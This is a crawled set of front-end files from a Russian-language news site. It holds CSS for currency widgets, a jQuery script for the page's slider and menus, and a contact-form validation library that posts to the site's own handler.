.small > div{width:100px;min-width:100px;max-width:100px;}
.small .top{height:18px}
.small .top .header{font-size:11px;line-height:18px;width:60%}
.small .top .date{font-size:9px;line-height:18px;width:40%}
.small .footer{height:4px;}
.small .body{padding:2px}
.small .body > .data td div{padding-right:9px;display:inline-block;margin-right:0px;
                            font-size:11px}
.small .body > .data td.f{width:90%;text-align:left;}
.small .body > .data td{height:15px;}
.small .body > .data td.f > div{height:15px;line-height:15px;padding-right:0;margin-right:0}
.small .body > .data td.f b{line-height:15px;height:15px;float:none;padding-left:5px;}
.small .body > .data td.f i{top:2px;}

/* Course Banks */
.course-banks{width:300px;min-width:300px}
.course-banks .left{width:78%;}
.course-banks .right{width:22%;}
.course-banks .body{padding:3px 6px;}
.course-banks .body > .data td.f{width:160px;min-width:150px;max-width:170px;
				 white-space:nowrap;overflow:hidden;text-overflow:ellipsis;
				 font-weight:normal;text-align:left;vertical-align:top;
                                 padding-left:0px;
				 }
.course-banks .body > .data td{vertical-align:top;}

/* calc */
.calc{width:200px;max-width:200px}
.calc .body{padding:3px 4px;position:relative;}
.calc .header{padding-left:5px;}
.calc .date{height:10px;line-height:10px;margin-bottom:4px;}
.calc .body .nbu{position:absolute; top:3px;right:12px;font-size:10px;/* border-bottom:1px dotted #333;cursor:pointer; */}
.calc .row{height:22px;line-height:22px;margin:2px;overflow:hidden;}
.calc .row .f{display:inline-block;}
.calc .row .f i{display:inline-block;top:5px;vertical-align:top;}
.calc input[type=text]{border:1px solid #acacac;width:90px;max-width:90px;height:20px;
		       overflow:hidden;
                       padding:0 5px; text-align:right;margin:0 5px;                
                       font-size:14px;line-height:20px;display:inline-block;vertical-align:top;}
.calc span.switch{vertical-align:top;padding-bottom:2px; margin-top:3px;}
.calc select.switch{top:1px}

/* converter */
.converter{width:240px;max-width:240px}
.converter .body{padding:0px;}
.converter .top .header{width:40%}
.converter .top .date{width:60%}
.converter .row {border-bottom:1px solid #ebebeb;height:24px;padding:5px 0 3px;;}
.converter .row > *{display:block;float:left;}
.converter .row > input{width:90px;max-width:90px;}
.converter .row > .switch{top:3px}
.converter .row > .arrow{background:url('/gen/i/converter.png') center center no-repeat;width:16px;height:20px;}
.converter .body .data{margin:2px 8px 4px;width:220px;max-width:220px;}
.converter .body .data .f{text-align:left;padding:0;font-weight:normal;padding-right:3px}
.converter .body .data .s{text-align:right;font-weight:bold;font-size:12px;max-width:105px;
			  white-space:nowrap;}
.converter .body .data .t{text-align:left;padding-left:6px;width:30px;min-width:20px }
.converter .body .data td{padding-bottom:3px!important;vertical-align:bottom;height:16px}

/* white modifiers */
.white .top{height:22px;max-height:22px;}
.white .body{padding-top:2px;padding-bottom:2px;border:0}

.course-banks.white{width:298px;min-width:298px}
.course-banks.white .body{padding:1px 6px;}

.calc.white{width:198px;max-width:198px}
.calc.white .body{padding:2px}

.converter.white{width:238px;max-width:238px}
.converter.white .row > input{width:86px;max-width:86px;}
.converter.white .body{padding:0px}
.converter.white .body .data{width:216px;max-width:216px;margin:1px 6px 2px;}

body.small .white{min-width:98px;max-width:98px;min-height:40px;}
.small > div.white{width:98px;min-width:98px;max-width:98px;}
.small .white .body{padding:0px!important;border:0}
.small .white .top{height:18px!important;padding:1px 4px}
.small .white .top .header{font-size:11px;line-height:18px;width:60%}
.small .white .body > .data td div{padding-right:8px;display:inline-block;margin-right:0px;}
.small .white .body > .data td.f div{padding-right:0;}
.small .white .body > .data td.f b{padding-right:1px;float:left;}
.small .white .footer{height:2px;}
.small .white .footer{display:none;}


--- FILE ---
content_type: application/javascript
request_url: https://chernomorsk.news/templates/chernomorsk-news/js/script.js?v=1.0
body_size: 800
content:
jQuery("document").ready(function($) {
    if(location.pathname != '/404'){
        var swiper = new Swiper('.swiper-container', {
            direction: 'vertical',
            speed: 2000,
            autoplay: {
                delay: 15000
            },
            pagination: {
                el: '.swiper-pagination',
                clickable: true
            }
        });
    }
    // $("a[href^='#']").on('click', function(){
    //     let _href = $(this).attr("href");
        // $("html, body").animate({scrollTop: $(_href).offset().top+"px"}, 300);
    //     return false;
    // });
    window.onscroll = function () {
        if (this.pageYOffset > 100) {
            $('#toTop').fadeIn();
        } else {
            $('#toTop').fadeOut();
        }
    };
    $('#toTop').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    jQuery('.hamburger-menu').click(function (e) {
        jQuery(this).toggleClass("active");
        jQuery('.mod-languages').toggleClass("active");
        jQuery('.menu-wrapper').toggleClass("active");

        // var header = jQuery('.menu-wrapper');
        // header.toggleClass('active');
    });
    $('.search-criteria-btn').click(function (e) {
        $('.wrapper-criteria').toggleClass('active');
        e.stopPropagation();
    });
    $(document).click(function (e){
        let div = $('.wrapper-criteria');
        if(e.target.className != 'wrap-search-criteria' && $(e.target).parents('.wrap-search-criteria').length == 0){
            div.removeClass('active');
        }
    });
    $('.search-by-date-calendar').click(function (e) {
        $(this).toggleClass('active');
        $('.calendar-box').toggleClass('active');
        e.stopPropagation();
    });
    $(document).click(function (e){
        let div = $('.calendar-box');
        if(e.target.className != 'mod_minical_outer' && $(e.target).parents('.mod_minical_outer').length == 0){
            div.removeClass('active');
            $('.search-by-date-calendar').removeClass('active');
        }
    });
    jQuery('.search-icon').click(function (e) {
        e.preventDefault();
        jQuery('.search-wrapper').toggleClass("open");
    });
    if ($(window).width() <= '992') {
        $(".deeper.parent").click(function() {
            $(this).toggleClass('open');
        });
    }
    jQuery(".blog-inner img").each(function(){
        const $href = jQuery(this).attr('src');
        jQuery(this).wrap(`<a data-fancybox='gallery' class='img-box' href=${$href}></a>`);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://chernomorsk.news/templates/chernomorsk-news/uForm/js/script.js
body_size: 3269
content:
/*! uForm v2.3 */
let showLog = !1;

// method of notification after sending ('message' or 'modal')
let handlerType = 'message';
let uFormFilePath = '/uForm/';
// message about the result of sending
let failMessage = 'Что-то пошло не так... Повтоите немного позже';
let successMessage = 'Запрос успешно отправлен';

// forms, form fields and their validation
const uForms = {
  uForm: {
    handlerType: handlerType,
    failMessage: failMessage,
    successMessage: successMessage,
    refix: '',
    validation: {
      uForm__name: {
        validLen: [2, 50]
      },
      uForm__password: {
        validLen: [6, 50]
      },
      uForm__email: {
        validEmail
      },
      uForm__tel: {
        validTel
      },
      'uForm__text-area': {
        validLen: [5, 250]
      },
      'uForm__file': {
        validSizeOneFile: [150] // KB - default
      },
      'uForm__files': {
        validCountFiles: [3],
        validSizeAllFiles: [2, 'МБ'] // KB - default
      }
    }
  },
};

//--------------------------------------------------------
// validation functions ----------------------------------
//--------------------------------------------------------
function validTel(item, empty = true) {
  if(empty && item.value.length == 0)
    return true;

  let errMsg = 'неправильный формат телефонного номера';
  let telRegExp = /^\+?\d{7,25}/g;

  let itemVal = item.value.replace(/[()-]|\s/g,'');
  if (!itemVal.match(telRegExp))
    return errMsg;
  return true;
}

function validEmail(item, empty = true) {
  if(empty && item.value.length == 0)
    return true;

  let errMsg = 'неправильный формат e-mail';
//    let emailRegExp = /[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$/g;
  let emailRegExp = /.+@[a-zA-Z0-9.-_]+\.[a-zA-Z0-9.-_]+$/g;

  if (!item.value.match(emailRegExp))
    return errMsg;
  return true;
}

function validLen(item, min, max, empty = true) {
  let n = item.value.length;
  let errMsg = '';

  if(empty && n == 0){
    return true;
  }
  else if(n < min){
    errMsg = 'введите не менее '+ min +' символов';
  } else if(n > max) {
    errMsg = 'превышен допустимый лимит символов: '+ max;
  }

  return (errMsg == '')? true : errMsg;
}

function validSizeOneFile(item, sizeLimit, unit = 'КБ') {
  let file;
  let limitByte;
  let files = item.files;

  switch(unit){
    case 'МБ':
      limitByte = sizeLimit* 1024 * 1024;
      break;
    case 'Б':
      limitByte = sizeLimit;
      break;
    default:
      unit = 'КБ';
      limitByte = sizeLimit * 1024;
  }

  for (let i = 0; i < files; i++) {
    if(file = files[i]){
      if(file.size > limitByte){
        return 'превышен допустимый лимит размера файла: '+ sizeLimit +' '+ unit;
      }
    }
  }

  return true;
}

function validSizeAllFiles(item, sizeLimit, unit = 'КБ') {
  let files = item.files;
  let fullSize = 0;
  let limitByte;
  let errMsg = '';

  switch(unit){
    case 'МБ':
      limitByte = sizeLimit* 1024 * 1024;
      break;
    case 'Б':
      limitByte = sizeLimit;
      break;
    default:
      unit = 'КБ';
      limitByte = sizeLimit * 1024;
  }

  if(files){
    for (let i = 0; i < files.length; i++) {
      fullSize += files[i].size;
    }

    if(fullSize > limitByte){
      errMsg = 'превышен допустимый лимит общего размера файлов: '+ sizeLimit +' '+ unit;
    }
  }
  return (errMsg == '')? true : errMsg;
}

function validCountFiles(item, maxCount) {
  let files = item.files;
  let errMsg = '';

  if(files && files.length > maxCount){
    errMsg = 'допускается загрузка файлов: '+ maxCount;
  }
  return (errMsg == '')? true : errMsg;
}

function validationForm(instance) {
  let valid = true;

  for(let inp in uForms[instance.id].validation) {
    let testInput = document.getElementById(inp);
    jQuery(testInput).blur();
    if (testInput.uFormValid !== undefined && testInput.uFormValid == false) {
      valid = false;
    }
  }

  return valid;
}
//--------------------------------------------------------
// and - validation functions ----------------------------
//--------------------------------------------------------
//--------------- output info ----------------------------

function addErrorWarning(instance, msg){
  let oroginBorder = jQuery(instance).css('border');

  instance.uFormValid = false;
  jQuery(instance).css('border', '2px #ff6a64 solid');
  jQuery(instance).on('focus', function (e) {
    jQuery(instance).css('border', oroginBorder);
    jQuery(instance).off(e);
    instance.uFormValid = true;
  })
  printError(instance.form.uFormPrefix, msg);
}

function printError(uFormPrefix, msg) {
  let uFormErr = jQuery('#uForm__error-msg'+ uFormPrefix);
  if(showLog) { console.log('uFormPrefix, msg, uFormErr'); console.log(uFormPrefix); console.log(msg); console.log(uFormErr); }

  uFormErr.show();
  uFormErr.append('<p></p>');
  jQuery('#uForm__error-msg'+ uFormPrefix +' > p:last-child').html('*' + msg);

  setTimeout(function () {
    jQuery('#uForm__error-msg'+ uFormPrefix).hide();
    jQuery('#uForm__error-msg'+ uFormPrefix +' > p').html('');
  }, 7000);
}

// change the message text
function changeMessageText(instance, status) {
  let statusMsg = '';
  if (status === true) {
    statusMsg = instance.uFormSuccessMsg;
  } else if (status === false) {
    statusMsg = instance.uFormFailMsg;
  } else {
    statusMsg = status;
  }
  jQuery('#uForm__modal'+ instance.uFormPrefix +' .uForm__modal-text').html(statusMsg + '');
}

// message output
function printMessageText(instance, status) {

  let uForm = jQuery(instance);
  let statusMsg = '';

  uForm.html('');
  uForm.append('<p id="uForm__message-text'+ instance.uFormPrefix +'" class="message-text"></p>')

  if (status === true) {
    statusMsg = instance.uFormSuccessMsg;
  } else if(status === false) {
    statusMsg = instance.uFormFailMsg;
  } else {
    statusMsg = status;
  }
  jQuery('#uForm__message-text'+ instance.uFormPrefix).html(statusMsg + '');
}

let isOpened = false;
function toggleModal(uFormPrefix) {
  if (!isOpened) {
    jQuery('#uForm__modal'+ uFormPrefix +', #uForm__overlay'+ uFormPrefix).css('display', 'block');
    isOpened = true;
  } else {
    jQuery('#uForm__modal'+ uFormPrefix +', #uForm__overlay'+ uFormPrefix).css('display', 'none');
    isOpened = false;
  }
}
//--------------- and- output info -------------------------




//----------------------------------------------------------
let jQ = false;
let mt = (window.MooTools !== undefined) ? window.$ : false;
initJQ(mt);

function initJQ(mt) {
  if (window.jQuery === undefined) {
    if (!jQ) {
      jQ = true;
      document.write('<scr' + 'ipt type="text/javascript" src="'+ uFormFilePath +'js/jquery-3.3.1.min.js"></scr' + 'ipt>');
    }
    setTimeout('initJQ(mt)', 50);
  } else {
    if (mt) window.$ = mt;

    (function ($) {
      $(function () {

        for (let uFormId in uForms) {
          let formInstance = $('#' + uFormId);
          if(formInstance[0] === undefined){
            delete uForms[uFormId];
            continue;
          }

          if(showLog){ console.log('uFormId, formInstance[0]'); console.log(uFormId); console.log(formInstance[0]); }

          formInstance[0].uFormHandlerType = (uForms[uFormId].handlerType)? uForms[uFormId].handlerType : handlerType;
          formInstance[0].uFormFailMsg = (uForms[uFormId].failMessage)? uForms[uFormId].failMessage : failMessage;
          formInstance[0].uFormSuccessMsg = (uForms[uFormId].successMessage)? uForms[uFormId].successMessage : successMessage;
          formInstance[0].uFormPrefix = (uForms[uFormId].prefix)? uForms[uFormId].prefix : '';

          // modal functional
          $('#uForm__modal'+ formInstance[0].uFormPrefix +' button, #uForm__overlay'+ formInstance[0].uFormPrefix).click(function () {
            toggleModal(formInstance[0].uFormPrefix);
          });

          formInstance.submit(function (event) {
            event.preventDefault();

            let valid = validationForm(this);
            if (!valid){
              showResult(this, 'Некоторые поля заполненные не корректно');
              return;
            }

            let formData = new FormData(this);
            formData.append('uFormUrl', window.location.href);
            formData.append('uFormId', this.id);

            let smform = this;
            if (window.smetrics) {
              if (smform.smIsJs) {
                if (!document.smetrics_sended) {
                  document.smetrics_sended = true;
                  setTimeout(function () {
                    delete document.smetrics_sended;
                  }, 8000);
                  window.smetrics.dataCollection(smform);
                }
              }
            } else {
//              console.log('~700');
            }

            $('#uForm__preload' + smform.uFormPrefix).fadeIn();

            $.ajax({
              type: "POST",
              url: uFormFilePath + "sform.php",
              contentType: false,
              processData: false,
              data: formData,
              timeout: 6000,
              statusCode: {
                403: function () {
                  showResult(smform, false);
                },
                200: function (data) {
                  if(true){ console.log(data); }
                  let answer = JSON.parse(data);
                  if(answer.success){
                    showResult(smform, true);
                    $('#uForm__reset' + smform.uFormPrefix).click();
                  } else {
                    showResult(smform, false);
                    console.log(answer.info);
                  }
                }
              },
              error: function(answer){
                showResult(smform, false);
                console.log(answer.statusText);
              },
            })
          });
        }

        // the result of sending
        function showResult(instance, status) {
          if(showLog) { console.log('showResult: instance, status, instance.uFormHandlerType'); console.log(instance); console.log(status); console.log(instance.uFormHandlerType); }

          $('#uForm__preload' + instance.uFormPrefix).fadeOut();

          if (instance.uFormHandlerType === 'modal') {
            changeMessageText(instance, status);
            toggleModal(instance.uFormPrefix);
          }
          else if (instance.uFormHandlerType === 'message') {
            printMessageText(instance, status);
          }
        }

        // adding validators
        for (let uFormId in uForms) {
          if(showLog) console.log('uFormId: ' + uFormId);

          let testForm = uForms[uFormId].validation;
          for (let uInput in testForm) {
            if(showLog) console.log('uInput: ' + uInput);

            let curInput = testForm[uInput];
            let testInput = $('#'+uFormId + ' #'+uInput);

            if (testInput[0] === undefined){
              console.log('missing imput: ' + uInput);
              delete uForms[uFormId].validation.uInput;
              continue;
            }

            for (let validFuncName in curInput) {
              if(showLog) console.log('validFuncName: ' + validFuncName);

              let validFunc = curInput[validFuncName];
              if (Array.isArray(validFunc)) {
                if(showLog) console.log('func arr: ');
                $(testInput[0]).on('blur', function (e) {
                  let result = eval( validFuncName + '(testInput[0], validFunc[0], validFunc[1], validFunc[2], validFunc[3], validFunc[4]);');

                  if (result !== true) {
                    addErrorWarning(this, result);
                  }
                });
              } else {
                if(showLog) console.log('this is function: ');
                $(testInput[0]).on('blur', function (e) {
                  let result = validFunc(testInput[0]);

                  if (result !== true) {
                    addErrorWarning(this, result);
                  }
                });
              }
            }
          }
        }
        // and - adding validators
      })
    })(jQuery)
  }
}
